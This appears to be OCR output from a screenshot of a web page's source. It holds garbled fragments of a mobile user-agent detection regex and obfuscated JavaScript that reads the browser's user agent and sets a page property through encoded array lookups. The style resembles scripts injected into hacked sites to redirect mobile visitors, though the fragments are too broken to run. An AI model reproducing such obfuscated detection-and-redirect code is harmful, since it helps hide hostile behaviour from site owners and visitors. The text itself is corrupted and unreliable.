
| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
wg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
m(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
e)|vk(40|5[0-3]|\-
|w3c(\-| )|webc|whit|wi(g
6d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3=
ment[_0x446d[2]]= _0x446d[11]+
x2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||